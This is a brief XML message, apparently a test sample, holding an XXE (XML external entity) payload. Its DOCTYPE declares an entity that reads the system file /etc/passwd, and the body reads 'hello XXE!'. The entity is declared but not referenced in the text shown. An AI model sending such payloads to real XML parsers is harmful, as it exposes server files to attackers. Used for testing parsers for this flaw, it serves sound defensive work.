 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE MSG [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<MSG>
<ToUser>Kevin</ToUser>
<MsgType>xml</MsgType>
<MsgBody>hello XXE!</MsgBody>
</MSG>